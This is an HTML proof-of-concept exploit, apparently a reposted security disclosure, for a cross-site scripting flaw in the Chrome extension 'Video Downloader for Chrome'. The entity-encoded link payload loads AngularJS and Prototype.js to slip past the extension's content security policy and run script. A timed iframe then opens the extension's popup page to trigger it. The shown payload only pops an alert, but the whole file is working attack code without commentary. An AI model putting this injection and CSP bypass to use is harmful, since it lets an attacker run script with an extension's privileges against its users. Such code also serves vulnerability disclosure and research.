 <!DOCTYPE html>
<html>
<body>
    <a href="https://&#x22;ng-app ng-csp&#x3E;&#x3C;script
src=https://ajax.googleapis.com/ajax/libs/angularjs/1.0.1/angular.js&#x3E;&#x3C;/script&#x3E
;&#x3C;script
src=https://ajax.googleapis.com/ajax/libs/prototype/1.7.2.0/prototype.js&#x3E;&#x3C;/script&
#x3E;\{\{$on.curry.call().alert(&#x27;XSS in Video Downloader for Chrome by
mandatory&#x27;)\}\}&#x3C;!--.flv">test</a>
    <iframe src="about:blank" id="poc"></iframe>
    <script>
    setTimeout(function() {
        document.getElementById( "poc" ).setAttribute( "src", "chrome-
extension://dcfofgiombegngbaofkeebiipcdgpnga/html/popup.html" );
    }, 1000);
    </script>
</body>
</html>
信安之路